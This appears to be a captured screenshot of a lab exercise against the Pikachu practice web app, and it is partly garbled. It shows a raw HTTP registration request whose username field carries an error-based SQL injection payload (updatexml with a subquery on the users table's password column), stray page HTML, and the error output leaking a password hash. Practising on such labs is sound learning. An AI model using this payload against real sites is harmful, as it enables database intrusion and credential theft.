 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.0.100
Content-Length: 147
Cache-Control: max-age=0
Origin: http://192.168.0.100
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.100/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8a4039f5d46ae19ac538d4b95cbbdc56
Connection: close
username=oldboy' or updatexml(1,concat(0x7e,(select password from users
limit 0,1)),0)
or'&password=oldboy&sex=&phonenum=&email=&add=&submit=submit
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'